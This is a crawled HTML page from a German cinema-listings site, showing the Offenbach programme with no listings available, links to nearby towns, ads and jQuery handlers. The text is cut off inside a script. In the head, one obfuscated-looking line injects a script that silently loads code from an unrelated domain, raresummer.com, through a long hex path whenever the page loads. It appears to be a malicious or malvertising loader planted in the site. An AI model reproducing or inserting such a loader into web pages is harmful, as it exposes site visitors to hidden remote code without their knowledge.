

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/kino-programm/offenbach-am-main/-/fre
body_size: 9971
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Kinoprogramm Offenbach, alle Kinos</title>
        <meta name="description" content="Kinoprogramm Offenbach, alle Kinos - Überprüfe, was heute im Kino läuft">
        <meta name="keywords" content="Kinoprogramm, aktuelles program in den Kinos, heute im Kino">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option selected value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="518">Alsfeld</option><option value="519">Bad Arolsen</option><option value="1842">Bad Camberg</option><option value="520">Bad Hersfeld</option><option value="521">Bad Homburg v.d. Höhe</option><option value="522">Bad Nauheim</option><option value="1725">Bad Orb</option><option value="523">Bad Schwalbach</option><option value="524">Bad Soden</option><option value="525">Bad Sooden-Allendorf</option><option value="526">Bad Vilbel</option><option value="1468">Baunatal</option><option value="527">Bebra</option><option value="1262">Bensheim</option><option value="1017">Biblis</option><option value="1739">Braunfels</option><option value="1412">Bruchköbel</option><option value="528">Büdingen</option><option value="529">Butzbach</option><option value="530">Darmstadt</option><option value="531">Dietzenbach</option><option value="532">Dillenburg</option><option value="533">Dornburg-Frickhofen</option><option value="534">Dreieich</option><option value="1844">Eppstein</option><option value="535">Erbach</option><option value="536">Eschborn</option><option value="537">Eschwege</option><option value="1746">Flieden</option><option value="1406">Flörsheim am Main</option><option value="1019">Frankenberg/Eder</option><option value="538">Frankfurt/Main</option><option value="539">Friedberg</option><option value="540">Friedrichsdorf</option><option value="541">Fritzlar</option><option value="542">Fulda</option><option value="543">Geisenheim</option><option value="544">Gelnhausen</option><option value="545">Gießen</option><option value="546">Ginsheim-Gustavsburg</option><option value="1454">Griesheim</option><option value="547">Groß-Gerau</option><option value="1392">Groß-Umstadt</option><option value="548">Grünberg</option><option value="549">Hanau</option><option value="550">Hattersheim/Main</option><option value="551">Heppenheim</option><option value="1414">Herborn</option><option value="1727">Heusenstamm</option><option value="552">Höchst</option><option value="1846">Hofgeismar</option><option value="1275">Hofheim</option><option value="1950">Homberg</option><option value="554">Idstein</option><option value="555">Karben</option><option value="556">Kassel</option><option value="557">Kelkheim</option><option value="558">Korbach</option><option value="559">Kronberg/Taunus</option><option value="1377">Lampertheim</option><option value="560">Langen</option><option value="1323">Laubach</option><option value="561">Lauterbach</option><option value="562">Lich</option><option value="1848">Liederbach am Taunus</option><option value="563">Limburg</option><option value="1705">Lindenfels</option><option value="1378">Maintal</option><option value="564">Marburg</option><option value="1324">Melsungen</option><option value="565">Mörfelden-Walldorf</option><option value="1610">Mörlenbach</option><option value="566">Münster/Dieburg</option><option value="567">Neu-Anspach</option><option value="568">Neu-Isenburg</option><option value="569">Nidda</option><option value="570">Nidderau</option><option value="1423">Obertshausen</option><option value="1379">Oberursel</option><option value="1028">Offenbach</option><option value="1265">Pfungstadt</option><option value="1030">Reichelsheim/Odenwald</option><option value="1853">Reinheim</option><option value="1394">Riedstadt</option><option value="572">Rödermark</option><option value="573">Rodgau</option><option value="1982">Rotenburg an der Fulda</option><option value="574">Rüsselsheim</option><option value="1756">Schaafheim</option><option value="1928">Schlüchtern</option><option value="575">Schwalmstadt</option><option value="1304">Seeheim-Jugenheim</option><option value="576">Seligenstadt</option><option value="1390">Stadtallendorf</option><option value="577">Sulzbach/Taunus</option><option value="1476">Taunusstein</option><option value="578">Viernheim</option><option value="1985">Wächtersbach</option><option value="579">Weilburg</option><option value="580">Weilmünster</option><option value="581">Weiterstadt</option><option value="582">Wetzlar</option><option value="583">Wiesbaden</option><option value="584">Willingen/Upland</option><option value="585">Witzenhausen</option><option value="1704">Wölfersheim</option><option value="586">Wolfhagen</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-programm')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Baden-Württemberg" alt="13">Baden-Württemberg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><b title="Hessen">Hessen</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kinoprogramm Offenbach | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Bundesländ Hessen</a></h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='alsfeld'>Alsfeld</option><option  value='bad-camberg'>Bad Camberg</option><option  value='bad-hersfeld'>Bad Hersfeld</option><option  value='bad-homburg'>Bad Homburg</option><option  value='bad-nauheim'>Bad Nauheim</option><option  value='bad-orb'>Bad Orb</option><option  value='bad-schwalbach'>Bad Schwalbach</option><option  value='bad-soden'>Bad Soden</option><option  value='bad-sooden-allendorf'>Bad Sooden-Allendorf</option><option  value='bad-vilbel'>Bad Vilbel</option><option  value='baunatal'>Baunatal</option><option  value='bebra'>Bebra</option><option  value='bensheim'>Bensheim</option><option  value='biblis'>Biblis</option><option  value='braunfels'>Braunfels</option><option  value='budingen'>Büdingen</option><option  value='butzbach'>Butzbach</option><option  value='darmstadt'>Darmstadt</option><option  value='dietzenbach'>Dietzenbach</option><option  value='dillenburg'>Dillenburg</option><option  value='dreieich'>Dreieich</option><option  value='eppstein'>Eppstein</option><option  value='erbach'>Erbach</option><option  value='eschborn'>Eschborn</option><option  value='eschwege'>Eschwege</option><option  value='flieden'>Flieden</option><option  value='frankenberg-an-der-eder'>Frankenberg</option><option  value='frankfurt-am-main'>Frankfurt/Main</option><option  value='friedberg'>Friedberg</option><option  value='friedrichsdorf'>Friedrichsdorf</option><option  value='fritzlar'>Fritzlar</option><option  value='fulda'>Fulda</option><option  value='geisenheim'>Geisenheim</option><option  value='gelnhausen'>Gelnhausen</option><option  value='giesen'>Gießen</option><option  value='ginsheim-gustavsburg'>Ginsheim-Gustavsburg</option><option  value='gros-gerau'>Groß-Gerau</option><option  value='grunberg'>Grünberg</option><option  value='hanau'>Hanau</option><option  value='hattersheim-am-main'>Hattersheim/Main</option><option  value='heppenheim'>Heppenheim</option><option  value='herborn'>Herborn</option><option  value='heusenstamm'>Heusenstamm</option><option  value='hochst'>Höchst</option><option  value='hofgeismar'>Hofgeismar</option><option  value='hofheim'>Hofheim</option><option  value='homberg'>Homberg</option><option  value='idstein'>Idstein</option><option  value='karben'>Karben</option><option  value='kassel'>Kassel</option><option  value='kelkheim'>Kelkheim</option><option  value='korbach'>Korbach</option><option  value='kronberg-im-taunus'>Kronberg/Taunus</option><option  value='langen'>Langen</option><option  value='laubach'>Laubach</option><option  value='lauterbach'>Lauterbach</option><option  value='lich'>Lich</option><option  value='liederbach-am-taunus'>Liederbach am Taunus</option><option  value='limburg-an-der-lahn'>Limburg</option><option  value='lindenfels'>Lindenfels</option><option  value='marburg'>Marburg</option><option  value='melsungen'>Melsungen</option><option  value='morfelden-walldorf'>Mörfelden-Walldorf</option><option  value='munster-dieburg'>Münster</option><option  value='neu-anspach'>Neu-Anspach</option><option  value='neu-isenburg'>Neu-Isenburg</option><option  value='nidda'>Nidda</option><option  value='nidderau'>Nidderau</option><option selected value='offenbach-am-main'>Offenbach</option><option  value='pfungstadt'>Pfungstadt</option><option  value='reichelsheim-im-odenwald'>Reichelsheim</option><option  value='reinheim'>Reinheim</option><option  value='rodermark'>Rödermark</option><option  value='rodgau'>Rodgau</option><option  value='rotenburg-fulda'>Rotenburg/Fulda</option><option  value='schaafheim'>Schaafheim</option><option  value='schluchtern'>Schlüchtern</option><option  value='schwalmstadt'>Schwalmstadt</option><option  value='seeheim-jugenheim'>Seeheim-Jugenheim</option><option  value='seligenstadt'>Seligenstadt</option><option  value='stadtallendorf'>Stadtallendorf</option><option  value='sulzbach'>Sulzbach</option><option  value='viernheim'>Viernheim</option><option  value='wachtersbach '>Wächtersbach</option><option  value='weilburg'>Weilburg</option><option  value='weilmunster'>Weilmünster</option><option  value='weiterstadt'>Weiterstadt</option><option  value='wetzlar'>Wetzlar</option><option  value='wiesbaden'>Wiesbaden</option><option  value='willingen'>Willingen</option><option  value='witzenhausen'>Witzenhausen</option><option  value='wolfersheim'>Wölfersheim</option><option  value='wolfhagen'>Wolfhagen</option></select>            <select id="selectCinema" class="selectpicker " >
              <option value='kino-programm/offenbach-am-main/2026-01-23'>alle Kinos</option><option data-divider='true'></option><option   value='kino-programm/offenbach-am-main/offenbach-am-main-cinemaxx'><a href="https://www.abinskino.com/kino-programm/offenbach-am-main/offenbach-am-main-cinemaxx" title="Das Kinoprogramm für den ausgewählten Tag">CinemaxX</a></option><optgroup label="Keine Spielzeiten."><option  class='openAir' value='kino-programm/offenbach-am-main/hafenkino-open-air-in-offenbach'>Hafenkino Open Air in Offenbach</option></optgroup>            </select>
            <select id="selectGenre" data-header="Bestätigt ausgewählt" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Allen Genres">
                          </select>
            <div class="separator"></div>
            
  
     <ul class="nav nav-tabs hidden-xs" role="tablist">  
<li ><a href="https://www.abinskino.com/kino-programm/offenbach-am-main/-/mit" 0="Array">Mit<br>21.<br>jan</a></li><li class='active'><a href='#'>Fre<br>23.<br>jan</a></li>         
     </ul>
     <select class="mb10 form-control visible-xs" id="selectMobileDate"><option  value='/kino-programm/offenbach-am-main/-/mit'>Mit, 21.<br>jan</option><option  selected value='/kino-programm/offenbach-am-main/-/mit'>Fre, 23.<br>jan</option></select>
     
     
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">nür 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">nür OV<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div><div class="floatLeft text-center">nür Omu<br><input type="checkbox" id="onlyOmu" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür OV <input type="checkbox" id="onlyOV_XS"></label><br></div><div class="mt-0 mb-0 checkbox"><label>nür Omu <input type="checkbox" id="onlyOmu_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Filme sortieren nach</span></label>
                        <select id="scheduleSort" class="form-control"> 
<option value='0' selected>Zeit</option><option value='1'>Name des Films</option><option value='2'>Datum der Filmpremiere</option><option value='3'>IMDB Bewertung</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
<div class="alert alert-info">Das Kinoprogramm für <b> - Offenbach</b> steht leider nicht zur Verfügung.<br><br></div>Orte in der Nähe <b>Offenbach</b>:<br><a href="https://www.abinskino.com/kino-programm/frankfurt-am-main" title="Frankfurt/Main">Frankfurt/Main <small>(5.8 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/dreieich" title="Dreieich">Dreieich <small>(9.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/dietzenbach" title="Dietzenbach">Dietzenbach <small>(9.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hanau" title="Hanau">Hanau <small>(11.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/rodgau" title="Rodgau">Rodgau <small>(12.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/karben" title="Karben">Karben <small>(14.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/langen" title="Langen">Langen <small>(14.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/rodermark" title="Rödermark">Rödermark <small>(14.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/nidderau" title="Nidderau">Nidderau <small>(16 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/sulzbach" title="Sulzbach/Taunus">Sulzbach/Taunus <small>(16.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/seligenstadt" title="Seligenstadt">Seligenstadt <small>(16.8 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/morfelden-walldorf" title="Mörfelden-Walldorf">Mörfelden-Walldorf <small>(17.8 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/bad-soden" title="Bad Soden">Bad Soden <small>(18.9 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/kronberg-im-taunus" title="Kronberg/Taunus">Kronberg/Taunus <small>(19.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/friedrichsdorf" title="Friedrichsdorf">Friedrichsdorf <small>(20.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/munster-dieburg" title="Münster/Dieburg">Münster/Dieburg <small>(21.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hofheim" title="Hofheim">Hofheim <small>(22.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/kelkheim" title="Kelkheim">Kelkheim <small>(22.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/darmstadt" title="Darmstadt">Darmstadt <small>(27.4 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             <script type="text/javascript"><!--
                       google_ad_client = "pub-5236468614780712";
                       /* 160x600, created 6/20/11 */
                       google_ad_slot = "4923190056";
                       google_ad_width = 160;
                       google_ad_height = 600;
                       //-->
                       </script>
                       <script type="text/javascript"
                       src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
                     </script>
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  document.location.href = "/kino-programm";
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-programm/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
